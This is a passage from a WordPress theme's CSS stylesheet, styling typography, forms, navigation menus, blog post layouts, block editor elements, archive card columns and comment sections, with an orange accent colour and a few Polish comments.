    font-size: 5.9em;
    font-weight: 400;
}

/* Post Media -------------------------------- */

figure {
    display: block;
    margin: 0;
}

figure.border {
    border: 1px solid #cccccc;
}

figure.radius {
    border: 1px solid #cccccc;
    border-radius: 3px;
}

.wp-caption-text,
.gallery-caption,
figcaption {
    color: #666;
    font-size: 0.85em;
    font-style: italic;
    line-height: 1.25;
    padding-top: 12px;
}

.gallery-caption {
    font-size: 16px;
    line-height: 24px;
}

/* Jetpack Tiled Gallery */

.tiled-gallery .tiled-gallery-caption {
    padding: 10px 0;
    margin: 0;
    text-align: center;
    font-style: italic;
    color: #333;
}

/* Tables ------------------------------------ */

table {
    background: #fff;
    border: 1px solid #eee;
    border-collapse: collapse;
    border-spacing: 0;
    color: #444;
    empty-cells: show;
    font-size: 0.9em;
    margin: 2.5em 0;
    width: 100%;
}

caption,
th,
td {
    border-bottom: 1px solid #eee;
    line-height: 120%;
    margin: 0;
    padding: 10px;
    overflow: visible;
}

caption {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: none;
    color: #666;
    font-style: italic;
    text-align: center;
}

th+th,
td+td {
    border-left: 1px solid #eee;
}

tr:last-child td {
    border-bottom: none;
}

thead {
    vertical-align: bottom;
    white-space: nowrap;
}

th {
    background: #eee;
    border: none;
    font-size: 0.85em;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* Forms ------------------------------------- */

fieldset {
    padding: 25px;
    border: 1px solid #ddd;
    border-radius: 3px;
    margin-bottom: 1em;
}

legend {
    padding: 10px 12px;
    background: #f7931d;
    border-radius: 3px;
    font-size: 0.9rem;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
}

label {
    font-family: "Fira Sans", sans-serif;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

input,
textarea {
    font-family: inherit;
}

input[type="file"] {
    padding: 12px;
    background: none;
    border: 1px solid #ddd;
    border-radius: 3px;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
    width: 100%;
    padding: 16px;
    font-family: "Fira Sans", sans-serif;
    font-size: 0.9em;
    border: none;
    color: #333;
    border: 1px solid #ddd;
    background: #fff;
    transition: background-color 0.2s ease-in-out;
    -webkit-appearance: none;
    border-radius: 3px;
}

textarea {
    height: 180px;
    line-height: 140%;
}

/* SEARCH FORM */

.search-form {
    display: flex;
    flex-wrap: wrap;
    margin: -10px -10px 0 0;
}

.search-form .search-field,
.search-form .search-submit {
    margin: 10px 10px 0 0;
}

.search-form .search-field {
    flex: 1;
}

/* Buttons ----------------------------------- */

button,
.button,
.faux-button,
input[type="submit"],
input[type="reset"],
input[type="button"],
:root .wp-block-file .wp-block-file__button,
:root .wp-block-button__link,
input[type="submit"] {
    /* background: #00a0d7; */
    background: #f7931d;
    border: none;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: inherit;
    font-size: 0.9em;
    line-height: 1;
    font-weight: 500;
    margin: 0;
    padding: 16px 20px 15px 20px;
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="submit"]+input[type="reset"],
input[type="submit"]+input[type="reset"],
input[type="reset"]+input[type="submit"],
input[type="reset"]+input[type="button"],
input[type="button"]+input[type="button"],
input[type="button"]+input[type="reset"],
input[type="button"]+input[type="submit"] {
    margin-left: 8px;
}

button:hover,
.button:hover,
.faux-button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
    cursor: pointer;
    color: #fff;
    text-decoration: underline;
}

/* -------------------------------------------------------------------------------- */
/*	3.	Structure
/* -------------------------------------------------------------------------------- */

.section {
    position: relative;
}

.section-inner {
    max-width: 106.4rem;
    padding: 0 2rem;
    margin: 0 auto;
    position: relative;
}

.content {
    padding: 0 0 8rem 0;
}

.home .content {
    border-top: none;
}

.separator {
    border-top: 1px solid #dfdfdf;
    margin-bottom: 8rem;
}

/* Color Classes ----------------------------- */

.bg-white {
    background: #fff;
}

.bg-light {
    background: #f1f1f1;
}

.bg-accent {
    /* background: #00a0d7; */
    background: #f7931d;
}

.bg-dark {
    background: #333;
}

/* -------------------------------------------------------------------------------- */
/*	4.	Site Header
/* -------------------------------------------------------------------------------- */

.header {
    padding: 4rem 0;
    position: relative;
}

.header .cover {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.header.bg-image {
    background-size: cover;
    background-position: center;
}

.header.bg-image .cover {
    opacity: 0.65;
}

.header .section-inner {
    display: flex;
    align-items: center;
    width: 100%;
}

.blog-title {
    /* font-size: 1.75em;
    font-weight: 500;
    line-height: 110%;
    margin: 0;
    padding-right: 40px;
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 33.33%; */

    margin: 0;
    padding-right: 40px;
}

.blog-title a {
    color: #fff;
    text-decoration: none;
}

.blog-title img {
    display: block;
    transition: all 0.1s ease-in-out;
}

.logo {
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}

/* Search Toggle ----------------------------- */

.nav-toggle,
.search-toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    background: transparent;
    box-shadow: none;
}

.search-toggle {
    /* color: rgba(255, 255, 255, 0.7); */
    /* color: rgba(0, 0, 0, 0.7); */
    color: #252159;
    display: block;
    font-size: 16px;
    margin: 0 0 0 10px;
}

.search-toggle:hover,
.search-toggle.active {
    /* color: #fff; */
    color: rgba(0, 0, 0, 0.5);
    cursor: pointer;
}

/* Header Search ----------------------------- */

.header-search {
    background: #fff;
    border-bottom: 1px solid #eee;
}

.header-search .search-field {
    display: block;
    width: 100%;
    margin: 0;
    padding: 45px 0;
    border: none;
    background: none;
    font-family: inherit;
    font-size: 1.5em;
    font-style: italic;
    position: relative;
    color: #333;
}

.header-search .search-field:focus {
    outline: none;
}

.header-search button.screen-reader-text:focus {
    left: auto;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

/* -------------------------------------------------------------------------------- */
/*	5.	Navigation
/* -------------------------------------------------------------------------------- */

.main-menu {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    /* margin: -10px 48px 0 calc(33.33% - 30px); */
    float: none;
}

ul.main-menu {
    margin: 0 0 0 auto;
}

.main-menu li {
    margin: 0;
    position: relative;
}

.main-menu>li {
    margin: 0 0 0 20px;
}

.main-menu a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 400;
}

.main-menu a:hover {
    text-decoration: underline;
}

.main-menu>li>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888;
    padding: 0.8rem 0;
}

.main-menu>li.menu-item-has-children>a {
    padding-right: 14px;
}

.main-menu>li.menu-item-has-children:after {
    content: "";
    display: block;
    border: 4px solid transparent;
    /* border-top-color: rgba(0, 0, 0, 0.7); */
    border-top-color: #888;
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 0;
}

.main-menu a:hover,
.main-menu>li.menu-item-has-children:hover>a,
.main-menu .current_menu_item>a,
.main-menu .current_page_item>a {
    color: #111;
    text-decoration: none;
}

.main-menu>li.menu-item-has-children:hover:after {
    /* border-top-color: #fff; */
    border-top-color: rgba(0, 0, 0, 0.7);
}

/* Distinction --------------------------------- */

.main-menu>li.distinction>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888888;
    padding: 0.8rem 2rem;
    background: #f7931d;
    background: #f5f5f5;
    background: #fff;
    border: 1px solid #dfdfdf;
    border-radius: 0.5rem;
}

.main-menu>li.distinction>a:hover {
    color: #111;
    border: 1px solid #111;
}

/* Sub Menus --------------------------------- */

.main-menu ul {
    display: block;
    list-style: none;
    margin: 0;
    opacity: 0;
    padding-top: 15px;
    position: absolute;
    left: -9999px;
    top: 30px;
    transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
    z-index: 999;
}

.main-menu>li>ul:before {
    content: "";
    display: block;
    position: absolute;
    z-index: 1000;
    top: 1px;
    left: 50%;
    margin-left: -7px;
    border: 7px solid transparent;
    border-bottom-color: #f5f5f5;
}

.main-menu ul .menu-item-has-children::after {
    content: "";
    display: block;
    border: 5px solid transparent;
    border-left-color: rgba(255, 255, 255, 0.4);
    position: absolute;
    z-index: 1001;
    right: 10px;
    top: 50%;
    margin-top: -5px;
}

.main-menu ul .menu-item-has-children:hover::after {
    border-left-color: #252159;
    right: -10px;
}

.main-menu ul li {
    width: 220px;
    background: #f5f5f5;
    text-align: center;
}

.main-menu ul li:first-child {
    border-radius: 3px 3px 0 0;
}

.main-menu ul li:last-child {
    border-radius: 0 0 3px 3px;
}

.main-menu ul a {
    display: block;
    padding: 10px 20px;
    line-height: 130%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.075);
    font-size: 1.4rem;
    color: #888;
}

.main-menu ul a:hover {
    color: #111;
}

.main-menu ul>li:last-child>a {
    border-bottom-width: 0;
}

.main-menu>li:hover>ul {
    opacity: 1;
    left: 50%;
    margin-left: -110px;
    top: 20px;
}

/* Deep Down --------------------------------- */

.main-menu ul ul {
    padding-top: 0;
    top: 10px;
}

.main-menu ul ul li {
    background: #333;
}

.main-menu ul ul .menu-item-has-children:hover::after {
    border-left-color: #333;
}

.main-menu ul ul ul li {
    background: #444;
}

.main-menu ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #444;
}

.main-menu ul ul ul ul li {
    background: #555;
}

.main-menu ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #555;
}

.main-menu ul ul ul ul ul li {
    background: #f0f1f2;
}

.main-menu ul ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #666;
}

.main-menu li>ul>li:hover>ul {
    opacity: 1;
    top: 0;
    left: 220px;
    margin-left: 0;
}

/* -------------------------------------------------------------------------------- */
/*	6.	Blog
/* -------------------------------------------------------------------------------- */

.post {
    position: relative;
    max-width: 60rem;
    /* padding-left: 33.33%; */
    /* padding: 0 16.66665%; */
    margin: 0 auto;
}

.post+.post,
.infinite-wrap {
    margin-top: 80px;
}

/* Featured Media ---------------------------- */

/* .featured-media {
    margin-bottom: 40px;
}

.posts .featured-media {
    margin-bottom: 30px;
} */

.featured-media a {
    display: block;
}

.featured-media img {
    width: 100%;
    display: block;
    border-radius: 3px;
}

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.top-old {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

.top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: -1;
    display: block;
    width: 110%;
    height: 110%;
    /* background-image: url('http://666a658c624a3c03a6b2-25cda059d975d2f318c03e90bcf17c40.r92.cf1.rackcdn.com/unsplash_527bf56961712_1.JPG'); */
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(40px);
    -moz-filter: blur(40px);
    -o-filter: blur(40px);
    -ms-filter: blur(40px);
    filter: blur(40px);
}

.featured-media-old {
    width: 100%;
    height: 100%;
}

.featured-media-old img {
    display: block;
    margin: 4rem auto;
}

.ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 2rem 0;
    margin: 0 auto;
}

/* Post Header ------------------------------- */

.post-header {
    margin-bottom: 20px;
}

.post-title {
    font-size: 6.4rem;
    line-height: 120%;
    font-weight: 500;
    letter-spacing: -0.025em;
    text-align: center;
    margin: 0;
    text-transform: uppercase;
    word-break: break-word;
    -ms-word-break: break-word;
}

.post-title a {
    color: inherit;
    text-decoration: none;
}

.post-title a:hover {
    text-decoration: underline;
}

/* Post Meta --------------------------------- */

.post-meta {
    position: absolute;
    left: 0;
    top: 10px;
}

.sticky {}

.post-meta p {
    color: #757575;
    font-size: 0.95em;
    line-height: 1;
    margin: 0;
    padding-left: 26px;
    position: relative;
}

.post-meta p+p {
    margin-top: 13px;
}

.post-meta p .fa {
    position: absolute;
    top: -2px;
    left: 0;
}

.post-meta a {
    color: #757575;
    text-decoration: none;
}

.post-meta a:hover {
    color: #454545;
}

/* -------------------------------------------------------------------------------- */
/*	7.	Post Formats
/* -------------------------------------------------------------------------------- */

/* Format: Aside ----------------------------- */

.posts .format-aside .post-content {
    font-size: 1.1em;
}

/* -------------------------------------------------------------------------------- */
/*	8.	Single post
/* -------------------------------------------------------------------------------- */

.single .post-header {
    margin-bottom: 35px;
}

.single .post-title {
    font-size: 6.4rem;
}

/* Page Links -------------------------------- */

.page-links {
    display: inline-block;
    background: #eaeaea;
    border-radius: 3px;
    line-height: 1;
    margin-top: 40px;
    overflow: hidden;
    font-size: 0.9em;
}

.page-links>span,
.page-links>a {
    display: inline-block;
    padding: 18px 20px;
    border-left: 1px solid #dadada;
    font-weight: 500;
    color: #757575;
}

.page-links span.title {
    border-left: 0;
    background: none;
}

.page-links>span {
    background: #dadada;
}

.page-links a:hover {
    background: #f7931d;
    color: #fff;
}

/* Post Meta Bottom -------------------------- */

.post-meta.bottom {
    margin-top: 40px;
    position: static;
}

/* Post Navigation --------------------------- */

.post-navigation {
    margin-top: 80px;
}

.post-navigation a {
    /* color: #333; */
    display: block;
    float: left;
    text-decoration: none;
    width: 47.5%;
}

.post-navigation a:hover {
    text-decoration: underline;
}

.post-navigation .next-post {
    float: right;
}

.post-navigation .next-post p,
.post-navigation .next-post h4 {
    text-align: right;
}

.post-navigation p {
    margin-bottom: 8px;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #999;
}

.post-navigation h4 {
    font-size: 1.15em;
    line-height: 125%;
    font-weight: 500;
    margin: 0;
}

/* -------------------------------------------------------------------------------- */
/*	9.	Blocks
/* -------------------------------------------------------------------------------- */

/* Block: Base Margins ----------------------- */

:root *[class*="_inner-container"]>*:first-child {
    margin-top: 0;
}

:root *[class*="_inner-container"]>*:last-child {
    margin-bottom: 0;
}

.wp-block-archives,
.wp-block-button,
.wp-block-buttons,
.wp-block-calendar,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-file,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-search,
.wp-block-social,
.wp-block-tag-cloud,
.wp-block-verse,
.wp-block-video {
    margin-bottom: 30px;
    margin-top: 30px;
}

/* Block Editor Colors ----------------------- */

:root .has-background {
    background-color: #333;
}

:root .has-accent-color {
    color: #f7931d;
}

:root .has-accent-background-color {
    background-color: #f7931d;
}

:root .has-black-color {
    color: #333;
}

:root .has-black-background-color {
    background-color: #333;
}

:root .has-dark-gray-color {
    color: #555;
}

:root .has-dark-gray-background-color {
    background-color: #555;
}

:root .has-medium-gray-color {
    color: #777;
}

:root .has-medium-gray-background-color {
    background-color: #777;
}

:root .has-light-gray-color {
    color: #999;
}

:root .has-light-gray-background-color {
    background-color: #999;
}

:root .has-white-color {
    color: #fff;
}

:root .has-white-background-color {
    background-color: #fff;
}

/* Block Editor Font Sizes ------------------- */

:root .has-small-font-size {
    font-size: 0.842em;
}

:root .has-regular-font-size,
:root .has-normal-font-size {
    font-size: 1em;
}

:root .has-large-font-size,
:root .has-larger-font-size {
    line-height: 1.5;
}

:root .has-large-font-size {
    font-size: 1.33em;
}

:root .has-larger-font-size {
    font-size: 1.5em;
}

/* Block: Audio ------------------------------ */

.wp-block-audio audio {
    width: 100%;
}

/* Block: Button ----------------------------- */
/* Block: Column ----------------------------- */

.wp-block-column {
    /* padding: 0 5px; */
    padding: 0;
}

/* Block: Cover Image ------------------------ */

.wp-block-cover,
.wp-block-cover-image {
    color: #fff;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image>h2 {
    font-size: 1.25em;
    font-weight: 400;
}

/* Block: File ------------------------------- */

.post-content .wp-block-file {
    align-items: center;
    background: rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    display: flex;
    justify-content: space-between;
    margin: 30px 0;
    padding: 20px;
}

.post-content .wp-block-file a:not(.wp-block-file__button) {
    font-weight: 400;
    text-decoration: none;
}

.post-content .wp-block-file__button {
    font-weight: 700;
    flex-shrink: 0;
}

/* Block: Gallery ---------------------------- */

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    margin: 0;
    padding-bottom: 10px;
}

.post-content .wp-block-gallery.alignfull {
    padding: 0 8px;
}

.post-content ul.wp-block-gallery:not(.alignfull):not(.alignwide) {
    margin-left: 0;
}

.post-content ul.wp-block-gallery>li:last-child {
    margin-bottom: 16px;
}

/* Block: Image ------------------------------ */
/* Block: Media and Text --------------------- */

.wp-block-media-text__content>*:first-child {
    margin-top: 0;
}

.wp-block-media-text__content>*:last-child {
    margin-bottom: 0;
}

/* Block: Pullquote -------------------------- */

.wp-block-pullquote,
.wp-block-pullquote blockquote {
    background: none;
    border: none;
    padding: 0;
}

.wp-block-pullquote blockquote {
    margin: 0;
}

.wp-block-pullquote blockquote:before {
    content: none;
}

/* STYLE: SOLID COLOR */

.wp-block-pullquote.is-style-solid-color.has-background {
    padding: 30px;
}

/* Block: Quote ------------------------------ */

.post-content .wp-block-quote.is-large,
.post-content .wp-block-quote.is-style-large {
    margin: 2.5em 0;
    padding: 30px 30px 30px 90px;
}

.post-content blockquote p:last-child {
    margin-bottom: 0;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 1.5em;
    line-height: 1.5;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
    font-size: 0.9em;
    text-align: inherit;
}

/* Block: Separator -------------------------- */

hr.is-style-wide,
hr.is-style-dots {
    width: 100%;
}

/* Block: Table ------------------------------ */

.wp-block-calendar table {
    font-family: inherit;
    margin-bottom: 0;
}

.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
}

/* -------------------------------------------------------------------------------- */
/*	10.	Entry Content
/* -------------------------------------------------------------------------------- */

.post-content>*:first-child {
    margin-top: 0;
}

.post-content>*:last-child {
    margin-bottom: 0;
}

/* Post Content Media ------------------------ */

.post-content img {
    border-radius: 3px;
}

.wp-caption {
    margin-bottom: 1em;
}

.wp-caption img {
    display: block;
}

/* Alignment Classes ------------------------- */

.alignnone,
.alignleft,
.alignright,
.aligncenter {
    max-width: 100%;
}

.alignnone,
.aligncenter,
.alignwide,
.alignfull {
    margin: 2.5em auto;
}

/* .alignfull {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    text-align: center;
}

.alignfull img {
    width: 100%;
} */

/* .alignwide {
    margin: 32px calc(25% - 25vw);
    max-width: 900px;
    width: 100vw;
} */

/* .alignwide img {
    max-width: 1024px;
} */

.alignwide,
.alignfull {
    padding: 0 2rem;
    margin: 2rem calc(50% - 50vw);
    /* max-width: calc(100vw - 4rem);
    width: calc(100vw - 4rem); */
    max-width: 100vw;
    width: 100vw;
}

.limitwide {
    padding: 0;
    margin: 2rem auto;
    max-width: 1024px;
    max-width: 1024px;
}

.limitwide-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    /* font-size: 6rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 6rem);
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
}

/* .shadow {
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
} */

.shadow .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.shadow .featured-media {
    padding: 0;
    margin: 0;
}

.shadow .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.shadow .post-title {
    font-size: 2.5rem;
}

.shadow .post-content {
    padding: 0 4rem 4rem 4rem;
}

.shadow .post-content p {
    font-size: 1.8rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.shadow .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.shadow .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.shadow .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.align-button-center {
    display: block;
    margin: 32px auto 0 auto;
    text-align: center;
}

.buttoncenter {
    display: block;
    margin: 0 auto;
}

.top {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

/* Archive Column */

.light-gray-bg {
    background: #f5f5f5;
    padding: 8rem 2rem;
}

.archive-columns {
    /* display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    align-content: space-between; */

    display: flex;
    display: -webkit-flex;
    display: -moz-flex;
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;

    gap: 2em;

}

.archive-columns .archive-column {
    /* flex-basis: calc(25% - 1.5em);
    max-width: calc(25% - 1.5em); */
    flex-grow: 0;
    margin: 0;
}

@media (max-width: 599px) {
    .archive-columns .archive-column {
        flex-basis: 100% !important
    }
}

@media (min-width: 600px) and(max-width: 781px) {
    .archive-columns .archive-column {
        flex-basis: calc(50% - 1em) !important;
    }
}

@media (min-width: 782px) {
    .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

@media (min-width: 1024px) {
    .archive-columns .archive-column {
        flex-basis: calc(25% - 1.5em) !important;
    }

    .home .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

.archive-column {
    position: relative;
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
}

.archive-column .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.archive-column .featured-media {
    padding: 0;
    margin: 0;
}

.archive-column .featured-media img {
    display: block;
    /* margin: 4rem auto; */
    margin: 0 auto;
}

/* początek */

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.archive-column .top-old {
    padding: 0;
    margin: 0;
    width: 100%;
}

.archive-column .top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.archive-column .top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: 0;
    display: block;
    width: 110%;
    height: 110%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -o-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
}

.archive-column .featured-media-old {
    width: 100%;
    height: 100%;
}

.archive-column .featured-media-old img {
    display: block;
    margin: 0 auto;
}

.archive-column .ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.archive-column .ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.archive-column .ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 1rem 0;
    margin: 0 auto;
}

.testowa {
    position: relative;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(0px);
    -moz-filter: blur(0px);
    -o-filter: blur(0px);
    -ms-filter: blur(0px);
    filter: blur(0px);
}

/* koniec */

.archive-column .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.archive-column .post-title {
    font-size: 2.5rem;
    font-size: 2.2rem;
    text-align: left;
}

.archive-column .post-content {
    padding: 0 4rem 4rem 4rem;
}

.archive-column .post-content p {
    font-size: 1.8rem;
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.archive-column .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.archive-column .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.archive-column .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.read-more {
    padding-left: 0.5rem;
    font-weight: 400;
}

.wp-block-button a:hover {
    background: #111;
}

/* .alignwide {
    margin: 32px calc((640px - 900px) / 2);
    max-width: 900px;
    width: 900px;
} */

@media (min-width: 1064px) {
    .alignwide {
        padding: 0;
        margin: 2rem calc((600px - 1024px) / 2);
        max-width: 1024px;
        width: 1024px;
    }
}

/* .full-width-container {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}

.full-width {
    max-width: 1480px;
    margin: 0 auto;
} */

.alignleft,
.alignright {
    margin-bottom: 1em;
    max-width: 45%;
}

.alignleft {
    float: left;
    margin-right: 1.5em;
}

.alignright {
    float: right;
    margin-left: 1.5em;
}

.aligncenter,
.aligncenter img {
    margin-left: auto;
    margin-right: auto;
}

.textalignleft {
    text-align: left;
}

.textalignright {
    text-align: right;
}

.textaligncenter {
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	11.	Comments
/* -------------------------------------------------------------------------------- */

.comments-section {
    padding: 80px 0;
    background: #fff;
    border-top: 1px solid #eee;
}

.comments-container,
.comment-respond {
    padding-left: 33.33%;
    position: relative;
}

.comments-title-container,
.comment-reply-title {
    position: absolute;
    top: 0;
    left: 0;
}

.comments-title,
.comment-reply-title {
    color: #333;
    font-size: 1.25em;
    font-weight: 500;
    margin: 0;
}

.comments-subtitle a {
    text-decoration: none;
}

.comments-subtitle a:hover {
    text-decoration: underline;
}

/* Comment List ------------------------------ */

.commentlist {
    counter-reset: li;
    list-style: none;
    margin: 0;
}

.commentlist .children {
    list-style: none;
    margin: 0 0 0 7%;
}

div.comment,
.commentlist+.pingbacks {
    margin-top: 40px;
    border-top: 1px solid #eee;
    padding-top: 40px;
    position: relative;
}

li.comment {
    position: relative;
    margin: 0;
}

.comment-header h4:before {
    content: counter(li);
    counter-increment: li;
    width: 25px;
    color: #dadada;
    text-align: right;
    position: absolute;
    top: 0;
    left: -45px;
}

.commentlist>li.comment:first-child>div.comment:first-child {
    border: none;
    margin: 0;
    padding: 0;
}

.comment-inner {
    margin-left: 80px;
}

.comment-awaiting-moderation {
    display: inline-block;
    padding: 5px 10px;
    background: #eee;
    border-radius: 3px;
    font-size: 0.8em;
    font-style: italic;
    color: #666;
}

/* Comment Header */

.comment-header {
    margin-bottom: 20px;
    position: relative;
}

.comment-header h4,
.comment-meta {
    display: inline;
}

.comment-header h4 {
    font-size: 1.25em;
    margin: 0;
}

.comment-header h4 a {
    color: #333;
    text-decoration: none;
}

.comment-header h4 a:hover {
    color: #f7931d;
}

.comment-meta {
    color: #999;
    margin-left: 5px;
    font-size: 13px;
}

.comment-meta a {
    color: inherit;
    text-decoration: none;
}

.comment-meta a:hover {
    color: #666;
}

.bypostauthor .post-author-text {
    display: inline;
}

.post-author-text span {
    color: #ccc;
    margin: 0 8px 0 5px;
}

/* Comment Actions */

.comment-actions {
    margin-top: 20px;
}

.comment-actions p {
    display: inline;
    font-size: 0.9em;
    font-weight: 500;
    color: #757575;
}

.comment-actions p+p {
    margin-left: 20px;
}

.comment-actions span {
    font-size: 0.9em;
    margin-right: 6px;
}

.comment-actions a {
    color: #f7931d;
    text-decoration: none;
}

.comment-actions a:hover {
    text-decoration: underline;
}

/* Pingbacks --------------------------------- */

.pingbacks-title {
    margin-bottom: 20px;
    font-weight: 500;
}

.pingbacklist {
    list-style: none;
    margin: 0;
}

.pingbacklist li {
    line-height: 120%;
    margin: 0;
}

.pingbacklist li+li {
    margin-top: 15px;
}

.pingbacklist a {
    text-decoration: none;
}

.pingbacklist a:hover {
    text-decoration: underline;
}

/* Comment Navigation ------------------------ */

.comments-nav {
    margin-top: 60px;
    font-size: 0.9em;
}

.comments-nav a {
    color: #757575;
}

.comments-nav a:hover {
    color: #f7931d;
}

/* -------------------------------------------------------------------------------- */
/*	12.	Respond
/* -------------------------------------------------------------------------------- */

.comments-container+.comment-respond {
    margin-top: 80px;
    border-top: 1px solid #eee;
    padding-top: 80px;
}

.comments-container+.comment-respond .comment-reply-title {
    top: 80px;
}

/* In Commentlist ---------------------------- */

.commentlist .comment-respond {
    padding: 0;
    margin-top: 40px;
}

.commentlist .comment-reply-title {
    position: static;
    margin-bottom: 15px;
}

#cancel-comment-reply-link {
    font-size: 0.9rem;
    font-weight: 400;
    font-style: italic;
    margin-left: 5px;
    text-decoration: none;
}

#cancel-comment-reply-link:hover {
    text-decoration: underline;
}

.comment-form p.logged-in-as {
    margin-bottom: 40px;
    color: #666;
}

.comment-form p.logged-in-as a {
    color: inherit;
    text-decoration: none;
}

.comment-form p.logged-in-as a:hover {
    text-decoration: underline;
}

/* No Comments ------------------------------- */

.no-comments {
    font-size: 1.25em;
    font-style: italic;
    text-align: center;
    color: #757575;
}

.comments-container+.no-comments {
    margin-top: 40px;
}

/* Comment Form ------------------------------ */

.comment-form p {
    margin-bottom: 30px;
}

.comment-form .form-submit {
    margin-bottom: 0;
}

